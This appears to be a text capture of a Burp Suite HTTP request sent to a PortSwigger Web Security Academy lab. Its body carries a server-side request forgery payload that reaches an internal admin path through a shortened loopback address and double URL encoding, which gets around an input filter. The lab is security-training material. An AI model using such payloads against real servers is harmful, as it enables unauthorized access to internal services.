 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa100650358b17a806d811300ef0031.web-security-academy.net
3 Cookie: session=UOgEGgHYdMucIzhYUsK6TQIrICIxeswf
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/114.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa100650358b17a806d811300ef0031.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 67
11 Origin: https://0aa100650358b17a806d811300ef0031.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65